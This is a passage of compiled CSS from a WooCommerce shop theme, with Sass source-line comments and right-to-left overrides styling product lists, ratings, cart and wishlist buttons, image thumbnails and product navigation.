  background: #fff;
  text-align: center;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #e0e0e0;
}
/* line 991, ../sass/template/_woocommerce.scss */
.product-block.list .star-rating {
  margin: 0 auto 8px !important;
}
/* line 994, ../sass/template/_woocommerce.scss */
.product-block.list .rating {
  margin: 10px 0 0px;
}
/* line 997, ../sass/template/_woocommerce.scss */
.product-block.list .name {
  margin: 0;
}
/* line 1000, ../sass/template/_woocommerce.scss */
.product-block.list .action-bottom {
  margin: 10px 0 0;
}
/* line 1002, ../sass/template/_woocommerce.scss */
.product-block.list .action-bottom i {
  margin-right: 10px !important;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .product-block.list .action-bottom i {
  margin-left: 10px !important;
  margin-right: inherit;
}
/* line 1005, ../sass/template/_woocommerce.scss */
.product-block.list .action-bottom > * {
  display: inline-block;
  vertical-align: top;
  margin-right: 2px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .product-block.list .action-bottom > * {
  margin-left: 2px;
  margin-right: inherit;
}
/* line 1010, ../sass/template/_woocommerce.scss */
.product-block.list .action-bottom .add-cart .btn, .product-block.list .action-bottom .add-cart .button,
.product-block.list .action-bottom .yith-wcwl-add-to-wishlist > .show {
  font-size: 12px;
  font-weight: 400;
  padding: 12px 10px;
  background: #252525;
  color: #fff !important;
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  line-height: 1;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  position: relative;
}
/* line 1022, ../sass/template/_woocommerce.scss */
.product-block.list .action-bottom .add-cart .btn a, .product-block.list .action-bottom .add-cart .button a,
.product-block.list .action-bottom .yith-wcwl-add-to-wishlist > .show a {
  color: #fff !important;
}
/* line 1025, ../sass/template/_woocommerce.scss */
.product-block.list .action-bottom .add-cart .btn:hover, .product-block.list .action-bottom .add-cart .button:hover, .product-block.list .action-bottom .add-cart .btn:active, .product-block.list .action-bottom .add-cart .button:active,
.product-block.list .action-bottom .yith-wcwl-add-to-wishlist > .show:hover,
.product-block.list .action-bottom .yith-wcwl-add-to-wishlist > .show:active {
  background: #076ed7;
}
/* line 1030, ../sass/template/_woocommerce.scss */
.product-block.list .feedback {
  display: none;
}

/* line 1037, ../sass/template/_woocommerce.scss */
.owl-carousel .product-block.grid {
  margin: 0 0 1px;
}

/* line 1041, ../sass/template/_woocommerce.scss */
.products {
  margin-bottom: 20px;
  /*------------------------------------*\
      Product List
  \*------------------------------------*/
}
/* line 1046, ../sass/template/_woocommerce.scss */
.products .product-list {
  padding: 20px;
  background: #fff;
}
/* line 1049, ../sass/template/_woocommerce.scss */
.products .product-list img {
  height: auto;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.products .product-list .rating:before, .products .product-list .rating:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.products .product-list .rating:after {
  clear: both;
}
/* line 1054, ../sass/template/_woocommerce.scss */
.products .product-list .rating .star-rating {
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .products .product-list .rating .star-rating {
  float: left;
}
/* line 1059, ../sass/template/_woocommerce.scss */
.products .product-list .price {
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .products .product-list .price {
  text-align: left;
}
/* line 1061, ../sass/template/_woocommerce.scss */
.products .product-list .price ins {
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .products .product-list .price ins {
  text-align: left;
}
/* line 1064, ../sass/template/_woocommerce.scss */
.products .product-list .price > * {
  width: inherit;
}
/* line 1068, ../sass/template/_woocommerce.scss */
.products .product-list .description {
  text-align: justify;
}
/* line 1071, ../sass/template/_woocommerce.scss */
.products .product-list .product-assets {
  text-align: right;
}
/* line 1072, ../sass/template/_woocommerce.scss */
.products .product-list .product-assets .name {
  display: none;
}
/* line 1077, ../sass/template/_woocommerce.scss */
.products .product-list .product-assets .btn-cart, .products .product-list .product-assets .btn-cart a {
  background: none;
}
/* line 1079, ../sass/template/_woocommerce.scss */
.products .product-list .product-assets .btn-cart:after, .products .product-list .product-assets .btn-cart:before, .products .product-list .product-assets .btn-cart a:after, .products .product-list .product-assets .btn-cart a:before {
  content: none !important;
}

/* line 1087, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images div.thumbnails {
  padding-top: 20px;
}

/* line 1090, ../sass/template/_woocommerce.scss */
.woocommerce div.product .woocommerce-product-rating {
  margin: 0 0 5px;
}

/* line 1095, ../sass/template/_woocommerce.scss */
.woocommerce .woocommerce-product-rating .star-rating {
  margin: 5px -5px 0 0;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .woocommerce-product-rating .star-rating {
  margin: 5px 0 0 -5px;
}
/* line 1098, ../sass/template/_woocommerce.scss */
.woocommerce .woocommerce-product-rating .woocommerce-review-link {
  vertical-align: top;
  font-size: 13px;
  color: #999999;
}
/* line 1102, ../sass/template/_woocommerce.scss */
.woocommerce .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #076ed7;
}

/* line 1107, ../sass/template/_woocommerce.scss */
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary,
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
  width: 100%;
}

/* line 1112, ../sass/template/_woocommerce.scss */
.single_variation_wrap div.qty {
  font-size: 16px;
  text-transform: uppercase;
  color: #777777;
  font-family: "Montserrat";
  margin-top: 10px;
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .single_variation_wrap div.qty {
  margin-left: 10px;
  margin-right: inherit;
}

@media (min-width: 1024px) {
  /* line 1121, ../sass/template/_woocommerce.scss */
  .wrapper-shop {
    padding-bottom: 78px;
  }
}
/* line 1125, ../sass/template/_woocommerce.scss */
.wrapper-shop .ninzio-pagination {
  border: 0;
  padding: 0;
  margin: 0;
  text-align: center;
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 1125, ../sass/template/_woocommerce.scss */
  .wrapper-shop .ninzio-pagination {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  /* line 1125, ../sass/template/_woocommerce.scss */
  .wrapper-shop .ninzio-pagination {
    margin-bottom: 30px;
  }
}
@media (max-width: 640px) {
  /* line 1125, ../sass/template/_woocommerce.scss */
  .wrapper-shop .ninzio-pagination {
    margin-bottom: 30px;
  }
}
/* line 1140, ../sass/template/_woocommerce.scss */
.wrapper-shop aside.sidebar {
  background: transparent !important;
}

/* line 1148, ../sass/template/_woocommerce.scss */
.thumbnails-image .prev,
.thumbnails-image .next {
  border: 1px solid #e0e0e0;
}
/* line 1151, ../sass/template/_woocommerce.scss */
.thumbnails-image .prev:active, .thumbnails-image .prev:hover,
.thumbnails-image .next:active,
.thumbnails-image .next:hover {
  border-color: #076ed7;
  background: #076ed7;
  color: #ffffff !important;
}
/* line 1157, ../sass/template/_woocommerce.scss */
.thumbnails-image .thumb-link {
  display: block;
  opacity: 0.6;
  filter: alpha(opacity=60);
  margin: 2.5px 0;
}
/* line 1161, ../sass/template/_woocommerce.scss */
.thumbnails-image .thumb-link:hover, .thumbnails-image .thumb-link.active {
  opacity: 1;
  filter: alpha(opacity=100);
  border-color: #e0e0e0;
}

/* line 1169, ../sass/template/_woocommerce.scss */
.single-product .product-tabs-info,
.single-product .product-header-info {
  position: relative;
  z-index: 2;
}
/* line 1174, ../sass/template/_woocommerce.scss */
.single-product .wrapper-shop {
  padding-top: 50px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 1174, ../sass/template/_woocommerce.scss */
  .single-product .wrapper-shop {
    padding-top: 0px;
  }
}
@media only screen and (max-width: 767px) {
  /* line 1174, ../sass/template/_woocommerce.scss */
  .single-product .wrapper-shop {
    padding-top: 0px;
  }
}
@media (max-width: 640px) {
  /* line 1174, ../sass/template/_woocommerce.scss */
  .single-product .wrapper-shop {
    padding-top: 0px;
  }
}
/* line 1187, ../sass/template/_woocommerce.scss */
.single-product .ninzio-attribute-wrap > label {
  min-width: 72px;
}
/* line 1192, ../sass/template/_woocommerce.scss */
.single-product .ninzio-variants-sw select {
  padding: 5px;
  font-size: 14px;
}
/* line 1196, ../sass/template/_woocommerce.scss */
.single-product .video {
  text-align: center;
  margin: 30px 0 15px;
  font-size: 14px;
}
/* line 1200, ../sass/template/_woocommerce.scss */
.single-product .video a {
  color: #777777;
}
/* line 1202, ../sass/template/_woocommerce.scss */
.single-product .video a:hover {
  color: #076ed7;
}
/* line 1206, ../sass/template/_woocommerce.scss */
.single-product .video i {
  margin-right: 4px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .single-product .video i {
  margin-left: 4px;
  margin-right: inherit;
}
/* line 1210, ../sass/template/_woocommerce.scss */
.single-product .title-sm {
  margin: 0 0 10px;
  font-size: 18px;
}
/* line 1214, ../sass/template/_woocommerce.scss */
.single-product .inner-content {
  margin: 0 0 30px;
}
@media (min-width: 1024px) {
  /* line 1219, ../sass/template/_woocommerce.scss */
  .single-product .table td {
    width: 40%;
  }
  /* line 1221, ../sass/template/_woocommerce.scss */
  .single-product .table td + td {
    width: 60%;
  }
}
/* line 1228, ../sass/template/_woocommerce.scss */
.single-product table i {
  color: #15ab1c;
}
/* line 1232, ../sass/template/_woocommerce.scss */
.single-product .woocommerce-tabs {
  margin-bottom: 53px;
}
/* line 1234, ../sass/template/_woocommerce.scss */
.single-product .woocommerce-tabs .ninzio-avatar {
  padding-right: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .single-product .woocommerce-tabs .ninzio-avatar {
  padding-left: 30px;
  padding-right: inherit;
}
@media (max-width: 640px) {
  /* line 1234, ../sass/template/_woocommerce.scss */
  .single-product .woocommerce-tabs .ninzio-avatar {
    padding-right: 10px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .single-product .woocommerce-tabs .ninzio-avatar {
    padding-left: 10px;
    padding-right: inherit;
  }
}
/* line 1243, ../sass/template/_woocommerce.scss */
.single-product .features .media-left {
  padding-right: 0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .single-product .features .media-left {
  padding-left: 0;
  padding-right: inherit;
}
/* line 1246, ../sass/template/_woocommerce.scss */
.single-product .features .media-heading {
  font-size: 18px;
}
/* line 1249, ../sass/template/_woocommerce.scss */
.single-product .features .media {
  margin-top: 20px;
}
/* line 1251, ../sass/template/_woocommerce.scss */
.single-product .features .media:first-child {
  margin-top: 0;
}
/* line 1257, ../sass/template/_woocommerce.scss */
.single-product .review-stars {
  list-style: none;
  padding: 0 !important;
  margin: 0;
  font-size: 16px;
}
/* line 1262, ../sass/template/_woocommerce.scss */
.single-product .review-stars li {
  display: inline-block;
}
/* line 1265, ../sass/template/_woocommerce.scss */
.single-product .review-stars.filled {
  position: absolute;
  top: 0;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .single-product .review-stars.filled {
  right: 0;
  left: auto;
}
/* line 1270, ../sass/template/_woocommerce.scss */
.single-product .review-stars .fa-star {
  color: #fdb900;
}
/* line 1274, ../sass/template/_woocommerce.scss */
.single-product .list-rating {
  position: relative;
}
/* line 1276, ../sass/template/_woocommerce.scss */
.single-product .list-rating .stars {
  display: none !important;
}
/* line 1280, ../sass/template/_woocommerce.scss */
.single-product .detailed-rating {
  margin: 20px 0 0;
}
/* line 1284, ../sass/template/_woocommerce.scss */
.single-product .rating-box .progress {
  height: 10px;
  margin: 0 10px 0 35px;
  width: 240px;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .single-product .rating-box .progress {
  margin: 0 35px 0 10px;
}
/* line 1290, ../sass/template/_woocommerce.scss */
.single-product .skill {
  overflow: hidden;
  clear: both;
  margin: 0 0 6px;
}
/* line 1294, ../sass/template/_woocommerce.scss */
.single-product .skill > * {
  display: inline-block;
  float: none;
  vertical-align: middle;
}

/* line 1302, ../sass/template/_woocommerce.scss */
.user_photo_thumbs {
  list-style: none;
  padding: 0;
  text-align: center;
  margin: 10px 0 0;
}
/* line 1307, ../sass/template/_woocommerce.scss */
.user_photo_thumbs li {
  display: inline-block;
  margin: 0 4px;
  width: 70px;
  opacity: 0.4;
  filter: alpha(opacity=40);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1313, ../sass/template/_woocommerce.scss */
.user_photo_thumbs li:hover, .user_photo_thumbs li.active, .user_photo_thumbs li:active {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 1318, ../sass/template/_woocommerce.scss */
.user_photo {
  margin-top: 50px;
}

/* line 1323, ../sass/template/_woocommerce.scss */
.archive-shop div.product .image-mains {
  position: relative;
  margin-bottom: 0;
}
/* line 1326, ../sass/template/_woocommerce.scss */
.archive-shop div.product .image-mains .ninzio_swipe_image_item {
  cursor: zoom-out;
}
/* line 1329, ../sass/template/_woocommerce.scss */
.archive-shop div.product .image-mains .onsale {
  right: inherit;
  left: 15px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .image-mains .onsale {
  left: inherit;
  right: auto;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .image-mains .onsale {
  right: 15px;
  left: auto;
}
/* line 1336, ../sass/template/_woocommerce.scss */
.archive-shop div.product .image-mains .thumbnails-image-carousel .owl-stage .owl-item .thumb-link {
  opacity: 0.3;
  filter: alpha(opacity=30);
}
/* line 1338, ../sass/template/_woocommerce.scss */
.archive-shop div.product .image-mains .thumbnails-image-carousel .owl-stage .owl-item .thumb-link.active {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 1347, ../sass/template/_woocommerce.scss */
.archive-shop div.product .image-mains .main-image-carousel .owl-controls .owl-dots {
  display: none !important;
}
/* line 1353, ../sass/template/_woocommerce.scss */
.archive-shop div.product .reset_variations {
  font-weight: 700;
  text-transform: capitalize;
  color: #076ed7;
  padding-bottom: 5px !important;
  font-size: 17px !important;
}
/* line 1359, ../sass/template/_woocommerce.scss */
.archive-shop div.product .reset_variations:hover, .archive-shop div.product .reset_variations:active {
  color: #f65b47;
}
/* line 1363, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information {
  position: relative;
}
/* line 1365, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .summary {
  float: none !important;
  width: 100%;
  margin: 0;
}
/* line 1370, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information [itemprop="description"] {
  padding-bottom: 13px;
  border-bottom: 1px solid #eeeeee;
}
/* line 1371, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information [itemprop="description"] ul {
  padding-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information [itemprop="description"] ul {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 1377, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart {
  margin: 0 0 33px 0;
}
/* line 1379, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart > .pull-left {
  display: none;
}
/* line 1382, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart div.qty {
  font-size: 16px;
  text-transform: uppercase;
  color: #777777;
  font-family: "Montserrat";
  margin-top: 10px;
  margin-right: 10px;
  display: none;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .cart div.qty {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 1391, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .quantity input.qty {
  background: transparent !important;
  border: 1px solid #9b9b9b;
  height: 47px;
  color: #a4a4a4;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
.archive-shop div.product .information .cart .quantity input.qty:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
.archive-shop div.product .information .cart .quantity input.qty:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
.archive-shop div.product .information .cart .quantity input.qty::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
.archive-shop div.product .information .cart .quantity input.qty:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 1403, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .quantity input.qty:focus {
  border-color: #076ed7;
  -webkit-box-shadow: inset 0 0 0 1px #076ed7;
  box-shadow: inset 0 0 0 1px #076ed7;
}
/* line 1408, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .btn, .archive-shop div.product .information .cart .button {
  padding: 12px 75px;
  text-transform: uppercase;
  color: #ffffff !important;
  background: #424242;
  border: none;
  font-size: 13px;
  height: 47px;
  font-weight: 400;
  font-family: "Montserrat";
  letter-spacing: 1.5px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 1420, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .btn:hover, .archive-shop div.product .information .cart .button:hover, .archive-shop div.product .information .cart .btn:focus, .archive-shop div.product .information .cart .button:focus, .archive-shop div.product .information .cart .btn:active, .archive-shop div.product .information .cart .button:active {
  background: #353535 !important;
}
/* line 1423, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .btn i, .archive-shop div.product .information .cart .button i {
  font-size: 22px;
  display: inline-block;
  vertical-align: middle;
}
/* line 1428, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .btn span, .archive-shop div.product .information .cart .button span {
  display: inline-block;
  vertical-align: bottom;
  margin: 0 0 0 10px;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .cart .btn span, .rtl .archive-shop div.product .information .cart .button span {
  margin: 0 10px 0 0;
}
/* line 1433, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .btn:active, .archive-shop div.product .information .cart .button:active, .archive-shop div.product .information .cart .btn:focus, .archive-shop div.product .information .cart .button:focus, .archive-shop div.product .information .cart .btn:hover, .archive-shop div.product .information .cart .button:hover {
  color: #ffffff !important;
  background: #424242;
}
/* line 1441, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .woocommerce-product-rating {
  margin: 15px 0 0 0;
}
/* line 1444, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .feedback {
  display: none;
}
/* line 1450, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse i,
.archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse i,
.archive-shop div.product .information .add_to_wishlist i {
  padding-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse i, .rtl
.archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse i, .rtl
.archive-shop div.product .information .add_to_wishlist i {
  padding-left: 8px;
  padding-right: inherit;
}
/* line 1454, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .compare:before {
  content: "\e983";
  font-family: "monia";
  padding-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .compare:before {
  padding-left: 8px;
  padding-right: inherit;
}
/* line 1459, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .yith-wcwl-add-to-wishlist,
.archive-shop div.product .information .compare {
  display: inline-block !important;
  margin: 0 20px 0 0;
  padding: 0;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .yith-wcwl-add-to-wishlist, .rtl
.archive-shop div.product .information .compare {
  margin: 0 0 0 20px;
}
/* line 1466, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .compare,
.archive-shop div.product .information .add_to_wishlist,
.archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse > a,
.archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse > a {
  vertical-align: middle;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 700;
  color: #999999;
  display: inline-block;
  text-transform: uppercase;
  background: transparent !important;
}
/* line 1478, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .compare:hover, .archive-shop div.product .information .compare:active,
.archive-shop div.product .information .add_to_wishlist:hover,
.archive-shop div.product .information .add_to_wishlist:active,
.archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse > a:hover,
.archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse > a:active,
.archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse > a:hover,
.archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse > a:active {
  color: #076ed7;
}
/* line 1482, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .clear {
  display: none;
}
/* line 1485, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product_meta {
  border-top: 1px solid #eeeeee;
  margin: 0 0 33px;
  overflow: hidden;
  padding-top: 26px;
}
/* line 1490, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product_meta > * {
  display: block;
}
/* line 1493, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product_meta .posted_in a,
.archive-shop div.product .information .product_meta .sku {
  font-weight: 500;
}
/* line 1498, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .price {
  border-bottom: 1px solid #e0e0e0;
  font-size: 22px;
  font-weight: 400;
  margin: 10px 0 30px;
  padding: 0 0 20px;
}
/* line 1504, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .price del {
  color: #777777;
  font-weight: 400;
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .price del {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 1509, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .price ins {
  text-decoration: none;
}
/* line 1513, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product_title {
  clear: both;
}
/* line 1516, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs {
  padding-bottom: 20px;
}
/* line 1519, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links {
  overflow: visible;
}
/* line 1521, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .product-nav {
  position: relative;
  font-family: "Lato", serif;
  font-size: 18px;
  font-weight: 700;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
/* line 1527, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .product-nav .on-hover {
  display: none;
  position: absolute;
}
/* line 1532, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product {
  float: right;
  text-align: right;
  position: relative;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product {
  float: left;
}
/* line 1537, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product .before-hover i {
  padding-left: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product .before-hover i {
  padding-right: 5px;
  padding-left: inherit;
}
/* line 1542, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product:hover .on-hover {
  position: absolute;
  right: 0;
  display: block;
}
/* line 1546, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product:hover .on-hover .nav-product-title {
  color: #999999;
  display: block;
}
/* line 1550, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product:hover .on-hover img {
  display: inline;
  width: 90px;
  height: 90px;
  -webkit-box-shadow: 0 0 7px -3px #807d80;
  box-shadow: 0 0 7px -3px #807d80;
}
/* line 1556, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product:hover .before-hover {
  display: none;
}
/* line 1562, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product {
  float: right;
}
/* line 1565, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product .before-hover i {
  padding-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product .before-hover i {
  padding-left: 5px;
  padding-right: inherit;
}
/* line 1570, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product:hover .on-hover {
  display: block;
}
/* line 1572, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product:hover .on-hover .nav-product-title {
  color: #999999;
  display: block;
}
/* line 1576, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product:hover .on-hover img {
  display: inline;
  width: 90px;
  height: 90px;
  -webkit-box-shadow: 0 0 7px -3px #807d80;
  box-shadow: 0 0 7px -3px #807d80;
}
/* line 1582, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product:hover .before-hover {
  display: none;
}
/* line 1592, ../sass/template/_woocommerce.scss */
.archive-shop div.product .ninzio-social-share {
  margin-top: 20px;
}
@media (max-width: 640px) {
  /* line 1592, ../sass/template/_woocommerce.scss */
  .archive-shop div.product .ninzio-social-share {
    margin-bottom: 20px;
  }
}
/* line 1597, ../sass/template/_woocommerce.scss */
.archive-shop div.product .ninzio-social-share span {
  display: none;
}

/* line 1604, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image {
  margin-top: 15px;
}
/* line 1606, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image .owl-item {
  padding-left: 7.5px;
  padding-right: 7.5px;
}
/* line 1609, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image .owl-item .thumb-link {
  border: 1px solid #fff !important;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 0.6;
  filter: alpha(opacity=60);
  display: inline-block;
}
/* line 1614, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image .owl-item .thumb-link:hover, .single-product .thumbnails-image .owl-item .thumb-link.active {
  opacity: 1;
  filter: alpha(opacity=100);
  border-color: #076ed7;
}
/* line 1620, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image .owl-carousel {
  margin: 0;
}
/* line 1623, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image .owl-prev,
.single-product .thumbnails-image .owl-next {
  width: 30px !important;
  height: 30px !important;
  line-height: 28px !important;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
/* line 1630, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image li {
  margin: 0 0 20px;
}
/* line 1632, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image li:last-child {
  margin: 0;
}
/* line 1637, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image:hover .owl-prev,
.single-product .thumbnails-image:hover .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 1645, ../sass/template/_woocommerce.scss */
.single-product .yith-wcwl-add-to-wishlist {
  font-weight: 400;
}
/* line 1650, ../sass/template/_woocommerce.scss */
.single-product .product-navs .post-navigation {
  padding: 0;
}
/* line 1653, ../sass/template/_woocommerce.scss */
.single-product .product-navs .product-nav {
  max-width: 180px;
  position: relative;
  position: fixed;
  top: 35%;
  left: 30px;
  z-index: 9;
}
/* line 1660, ../sass/template/_woocommerce.scss */
.single-product .product-navs .product-nav.next-product {
  right: 30px;
  left: inherit;
  float: right;
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .single-product .product-navs .product-nav.next-product {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .single-product .product-navs .product-nav.next-product {
  text-align: left;
}
/* line 1665, ../sass/template/_woocommerce.scss */
.single-product .product-navs .product-nav.next-product .before-hover {
  right: 0;
  left: inherit;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .single-product .product-navs .product-nav.next-product .before-hover {
  left: 0;
  right: auto;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .single-product .product-navs .product-nav.next-product .before-hover {
  right: inherit;
  left: auto;
}
/* line 1671, ../sass/template/_woocommerce.scss */
.single-product .product-navs .product-nav:hover .on-hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 1674, ../sass/template/_woocommerce.scss */
.single-product .product-navs .product-nav:hover .before-hover {
  opacity: 0;
  filter: alpha(opacity=0);
}
